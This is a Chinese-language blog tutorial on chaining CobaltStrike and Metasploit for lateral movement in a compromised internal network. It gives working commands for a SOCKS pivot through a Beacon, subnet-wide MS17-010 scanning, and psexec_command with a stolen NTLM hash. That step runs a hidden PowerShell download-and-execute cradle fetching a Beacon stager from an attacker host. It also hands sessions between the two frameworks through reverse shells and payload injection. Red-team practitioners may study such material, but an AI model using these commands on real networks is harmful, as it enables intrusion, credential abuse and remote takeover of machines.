CobaltStrike与Metasploit联动配合

利用CobaltStrike内置Socks功能

通过Beacon内置的Socks功能在VPS上开启代理端口,打通目标内网通道,之后将本地Metasploit直接带入目标内网,进行横向渗透。



首先,到已控目标机的Beacon下将Socks代理开启

右键->Pivoting->SOCKS Server



Launch



View -》Proxy Pivots



Tunnel



本地启动metasploit,挂上代理,就可以对内网进行各种探测收集。

1 2 | setg Proxies socks4/5:ip:port #让msf所有模块的流量都通过此代理走。(setg全局设置)setg ReverseAllowProxy true #允许反向代理,通过socks反弹shell,建立双向通道。(探测可以不设置此项) |



metasploit提供的各种探测、扫描模块:





探测目标内网中存在MS17_010漏洞的主机,这也是内网拿主机权限利用方式之一,方法如下:

1 2 3 4 | use auxiliary/scanner/smb/smb_ms17_010set rhosts 192.168.219.0/24set threads 100 #内网渗透时线程不要太高!run |

利用MSF模块上线Beacon shell

当通过CobaltStrike的Run mimikatz或其他方式抓取到目标机或其内网中某台Windows机器的本地管理员明文密码或hash时,可以利用Metasploit下auxiliary/admin/smb/psexec_command模块,直接上线指定目标机器的Beacon shell,也算是一种简单的横向方式。(前提是目标机器可出网)







先利用CobaltStrike生成上线Beacon的powershell



本地启动Metasploit,挂上代理,设置psexec_command模块参数

1 2 3 4 5 6 7 8 | setg Proxies socks4/5:ip:portuse auxiliary/admin/smb/psexec_commandset rhosts 192.168.219.0/24set threads 10set smbuser 98612set smbpass 31d6cfe0d16ae931b73c59d7e0c089c0 #明文、密文均可set command powershell.exe -nop -w hidden -c "IEX ((new-object net.webclient).downloadstring('http://192.168.219.137:81/a'))" #上线CS的powershellrun |

CobaltStrike派生Metasploit



当CobaltStrike获得了一个上线机器,想把这个目标传给Metasploit中的meterpreter,获得一个session进行控制。在Metasploit执行以下命令:

1 2 3 4 5 | use exploit/multi/handlerset payload windows/meterpreter/reverse_tcp #不要用x64的payloadset LHOST 192.168.219.137set LPORT 4444run -j |



之后使用CobaltStrike创建一个windows/foreign/reverse_tcp的Listener。其中IP为Metasploit的监听地址,端口为Metasploit所监听的端口。



然后选中计算机,右键->Spawn:选择MSF的监听器:



这个时候可以看到,Metasploit上的监听已经上线,现在可以对meterpreter获得的session进行控制。



Metasploit派生CobaltStrike

现在已经获得了一个meterpreter的session,把session传给CobaltStrike。



在CobaltStrike中创建一个监听者,和上一步类似,这里host需要修改为CobaltStrike客户端IP,创建好之后便监听8099端口,等待着被控机连接



接下来,把meterpreter获得的session转交给CobaltStrike,在Metasploit执行以下命令:

1 2 3 4 5 6 7 8 | meterpreter > background msf5 > use exploit/windows/local/payload_inject msf5 > set payload windows/meterpreter/reverse_httpmsf5 > set LHOST 192.168.43.170msf5 > set LPORT 8099msf5 > set DisablePayloadHandler truemsf5 > set session 1msf5 > run |

解释一下这些参数。由于CobaltStrike的监听器我们使用的是:

windows/beacon_http/reverse_http

所以我们的payload也要使用:

payload windows/meterpreter/reverse_http

设置本地监听IP和端口:由于监听器是CobaltStrike的,所以要设置成CobaltStrike机器的IP与端口。

默认情况下,payload_inject执行之后会在本地产生一个新的handler,由于我们已经有了一个,所以不需要在产生一个,这里我们设置:

set DisablePayloadHandler true

设置当前的session,执行run。



此时目标机便已成功从CobaltStrike上线。

参考:

【推荐】国内首个AI IDE,深度理解中文开发场景,立即下载体验Trae

【推荐】编程新体验,更懂你的AI,立即体验豆包MarsCode编程助手

【推荐】抖音旗下AI助手豆包,你的智能百科全书,全免费不限次数

【推荐】轻量又高性能的 SSH 工具 IShell:AI 加持,快人一步

· .NET Core 中如何实现缓存的预热?

· 从 HTTP 原因短语缺失研究 HTTP/2 和 HTTP/3 的设计差异

· AI与.NET技术实操系列:向量存储与相似性搜索在 .NET 中的实现

· 基于Microsoft.Extensions.AI核心库实现RAG应用

· Linux系列:如何用heaptrack跟踪.NET程序的非托管内存泄露

· TypeScript + Deepseek 打造卜卦网站:技术与玄学的结合

· 阿里巴巴 QwQ-32B真的超越了 DeepSeek R-1吗?

· 【译】Visual Studio 中新的强大生产力特性

· 【设计模式】告别冗长if-else语句:使用策略模式优化代码结构

· 10年+ .NET Coder 心语 ── 封装的思维:从隐藏、稳定开始理解其本质意义